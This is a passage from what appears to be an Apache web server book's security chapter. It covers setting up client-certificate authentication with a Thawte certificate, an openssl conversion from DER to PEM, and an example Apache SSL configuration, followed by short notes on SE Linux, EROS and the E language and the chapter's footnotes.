SSLv3 |
DH(512) |
DSS |
DES(40) |
SHA1 |
export |
|
EXP-ADH-DES-CBC-SHA |
SSLv3 |
DH(512) |
None |
DES(40) |
SHA1 |
export |
|
EXP-ADH-RC4-MD5 |
SSLv3 |
DH(512) |
None |
RC4(40) |
MD5 |
export |
11.10 Security in Real Life
The problems of security are complex and severe enough that those who know about it reasonably say that people who do not understand it should not mess with it. This is the position of one of us (BL). The other (PL) sees things more from the point of view of the ordinary web master who wants to get his wares before the public. Security of the web site is merely one of many problems that have to be solved.
It is rather as if you had to take a PhD in combustion technology before you could safely buy and operate a motor car. The motor industry was like that around 1900 — it has moved on since then.
In earlier editions we rather cravenly ducked the practical questions, referring the reader to other authorities. However, we feel now that things have settled down enough that a section on what the professionals call "cookbook security" would be helpful. We would not suggest that you read this and then set up an online bank. However, if your security concerns are simply to keep casual hackers and possible business rivals out of the back room, then this may well be good enough.
Most of us need a good lock on the front door, and over the years we have learned how to choose and fit such a lock. Sadly this level of awareness has not yet developed on the Web. In this section we deal with a good, ordinary door lock — the reactive letter box is left to a later stage.
11.10.1 Cookbook Security
The first problem in security is to know with whom you are dealing. The client's concerns about the site's identity ("Am I sending my money to the real MegaBank or a crew of clowns in Bogota?") should be settled by a server certificate as described earlier.
You, as the webmaster, may well want to be sure that the person who logs on as one of your valued clients really is that person and not a cunning clown.
Without any extra effort, SSL encrypts both your data and your Basic Authentication passwords (see Chapter 5) as they travel over the Web. This is a big step forward in security. Bad Guys trying to snoop on our traffic should be somewhat discouraged. But we rely on a password to prove that it isn't a Bad Guy at the client end. We can improve on that with Client Certificates.
Although the technology exists to verify that the correct human body is at the console — by reading fingerprints or retina patterns, etc. — none of this kit is cheap enough (or, one suspects, reliable enough) to be in large-scale use. Besides, biometrics have two major flaws: they can't be revoked, and they encourage Bad Guys to remove parts of your body.[11] They are also not that reliable. You can use Jell-O to grab fingerprints from biosensors, offer them up again, and then eat the evidence as you stroll through the door. Or iris scanners might be fooled by holding up a laptop displaying a movie of the authorized eye.
What can be done is to make sure that the client's machine has on it (either in software or, preferably, in some sort of hardware gizmo) the proper client certificate and that the person at the keyboard knows the appropriate passphrase.
To demonstrate how this works, we need to go through the following steps.
11.10.2 Demo Client Certificate
To begin with, we have to get ourselves (so we can pretend to be a verified client) a client certificate. You can often find a button on your browser that will manage the process for you, or there are two obvious independent sources: Thawte (http://www.thawte.com) and Verisign (http://www.verisign.com). Thawte calls them "Personal Certificates" and Verisign "Personal Digital IDs." Since the Verisign version costs $14.95 a year and the Thawte one was free, we chose the latter.
The process is well explained on the Thawte web site, so we will not reproduce it here. However, a snag appeared. The first thing to do is to establish a client account. You have to give your name, address, email address, etc. and some sort of ID number — a driving licence, passport number, national insurance number, etc. No attempt is made to verify any of this, and then you choose a password.
So far so good. I (PL) had forgotten that a year or two ago I had opened an account with Thawte for some other reason. I didn't do anything with it except to forget the password.
Many sites will email you your password providing that the name and email address you give match their records. Quite properly, Thawte will not do this. They have a procedure for retelling you your password, but is a real hassle for everyone concerned. To save trouble and embarrassment, I decided to invent a new e-personality, "K. D. Price,"[12] at http://www.hotmail.com, and to open a new account at Thawte in his name. You are asked to specify your browser from the following:
Netscape Communicator or Messenger
Microsoft Internet Explorer, Outlook and Outlook Express
Lotus Notes R5
OperaSoftware Browser
C2Net SafePassage Web Proxy
to download the self-installing X509 certificate. (I accidentally asked for a Netscape certificate using MSIE, and the Thawte site sensibly complained.) The process takes you through quite a lot of "Click OK unless you know what you are doing" messages. People who think they know what they are doing can doubtless find hours of amusement here. In the end the fun stops without any indication of what happens next, but you should find a message in your mailbox with the URL where the certificate can be retrieved. When we went there, the certificate installed itself. Finally, you are told that you can see your new acquisition:
 To view the certificate in MSIE 4, select View->Internet Options->Content and then
press the button for "Personal" certificates. To view the certificate in MSIE 5,
select Tools->Internet Options->Content and then press the button for "Certificates".
11.10.3 Get the CA Certificate
The "Client Certificate" we have just acquired only has value if it is issued by some responsible and respectable party. To prove that this is so, we need a CA certificate establishing that Thawte was the party in question. Since this is important, you might think that the process would be easy, but for some bashful reason both Thawte and Verisign make their CA certificates pretty hard to find. From the home page at http://www.thawte.com you click on ResourceCentre.In Developer's Corner you find some text with a link to roottrustmap.When you go there you find a table of various roots. The one we need is PersonalFreemail.When you click on it, you get to download a file called persfree.crt.
We downloaded it to /usr/www/APACHE3/ca_cert — well above the Apache root. We added the line:
SSLCACertificateFile /usr/www/APACHE3/ca_cert/persfree.crt
Apache loaded, but the error_log had the line:
...
[<date>][error] mod_ssl: Init: (sales.butterthlies.com:443) Unable to configure
verify locations for client authentication
which suggested that everything was not well. The problem is that the Thawte certificate is in what is known (somewhat misleadingly) as DER format, whereas it needs to be in what is known (even more misleadingly) as PEM format. The former is just a straight binary dump; the latter base64 encoded with some wrapping. To convert from one to the other:
openssl x509 -in persfree.crt -inform DER -out persfree2.crt
This time, when we started Apache (having altered the Config file to refer to persfree2.crt), the error_log had a notation saying: "...mod_ssl/3.0a0 OpenSSL/0.9.6b configured..." — which was good. However, when we tried to browse to sales.butterthlies.com,the enterprise failed and we found a message in .../logs/error_log:
...[error] mod_ssl: Certificate Verification: Certificate Chain too long chain has 2
cerificates, but maximum allowed are only 1)
The problem was simply fixed by adding a line at the top of the Config file:
...
SSLVerifyDepth 2
....
This now worked and we had a reasonably secure site. The final Config file was:
User webserv
Group webserv

LogLevel notice
LogFormat "%h %l %t \"%r\" %s %b %a %{user-agent}i %U" sidney

#SSLCacheServerPort 1234
#SSLCacheServerPath /usr/src/apache/apache_1.3.19/src/modules/ssl/gcache
SSLSessionCache dbm:/usr/src/apache/apache_1.3.19/src/modules/ssl/gcache
SSLCertificateFile /usr/src/apache/apache_1.3.19/SSLconf/conf/new1.cert.cert
SSLCertificateKeyFile /usr/src/apache/apache_1.3.19/SSLconf/conf/privkey.pem
SSLCACertificateFile /usr/www/APACHE3/ca_cert/persfree2.crt
SSLVerifyDepth	 2
SSLVerifyClient require
SSLSessionCacheTimeout 3600

Listen 192.168.123.2:80
Listen 192.168.123.2:443

<VirtualHost 192.168.123.2:80>
SSLEngine off
ServerName www.butterthlies.com
DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/customers
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney
</VirtualHost>

<VirtualHost 192.168.123.2:443>
SSLEngine on
ServerName sales.butterthlies.com

DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/salesmen
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney

<Directory /usr/www/APACHE3/site.virtual/htdocs/salesmen>
AuthType Basic
AuthName darkness
AuthUserFile /usr/www/APACHE3/ok_users/sales
AuthGroupFile /usr/www/APACHE3/ok_users/groups
Require group cleaners
</Directory>
</VirtualHost>
11.11 Future Directions
One of the fundamental problems with computer and network security is that we are trying to bolt it onto systems that were not really designed for the purpose. Although Unix doesn't do a bad job, a vastly better one is clearly possible. We though we'd mention a few things that we think might improve matters in the future.
11.11.1 SE Linux
The first one we should mention is the NSA's Security Enhanced Linux. This is a version of Linux that allows very fine-grained access control to various resources, including files, interprocess communication and so forth. One of its attractions is that you don't have to change your way of working completely to improve your security. Find out more at http://www.nsa.gov/selinux/.
11.11.2 EROS
EROS is the Extremely Reliable Operating System. It uses things called capabilities (not to be confused with POSIX capabilities, which are something else entirely) to give even more fine-grained control over absolutely everything. We think that EROS is a very promising system that may one day be used widely for high-assurance systems. At the moment, unfortunately, it is still very much experimental, though we expect to use it seriously soon. The downside of capability systems is that they require you to think rather differently about your programming — though not so differently that we believe it is a serious barrier. A bigger barrier is that it is almost impossible to port existing code to exploit EROS' capabilities properly, but even so, using them in conjunction with existing code is likely to prove of considerable benefit. Read more at http://www.eros-os.org/.
11.11.3 E
E is a rather fascinating beast. It is essentially a language designed to allow you to use capabilities in an intuitive way — and also to make them work in a distributed system. It has many remarkable properties, but probably the best way to find out about it is to read "E in a Walnut" — which can be found, along with E, at http://www.erights.org/.
[1] Buffer overflows are far and away the most common cause of security holes on the Internet, not just on web servers.
[2] This is a rare case in which Win32 is actually better than Unix. We are not required to be superuser on Win32, though we do have to have permission to start services.
[3] Some say you should use longer keys to be really safe. No one we know is advocating more than 4096 bits (512 bytes) yet.
[4] Leo Marks, Between Silk and Cyanide, Free Press, 1999.
[5] Though one of us (BL) has recently done some work in this area: see http://keyman.aldigital.co.uk/.
[6] Nonrouting means that it won't forward packets between its two networks. That is, it doesn't act as a router.
[7] That is, he's the son of one of us and the brother of the other.
[8] We know this because one of the authors (BL) is the firewall administrator for this particular system, but, even if we didn't, we'd have a big clue because the network address for knievel is on the network 192.168.254, which is a "throwaway" (RFC 1918) net and thus not permitted to connect to the Internet.
[9] Later versions of Apache may not show this message if a passphrase is not required.
[10] PEM according to SSLeay, but most people do not agree.
[11] This is why Ben, only half-jokingly, calls biometrics "amputationware."
[12] Many years ago it was tax efficient in the U.K. for a writer to collect his earnings through a limited company. PL's was "K D Price Ltd." It was known politely as "Ken Price Ltd," but the initials really stood for "Knock Down Price." Ha!
| CONTENTS |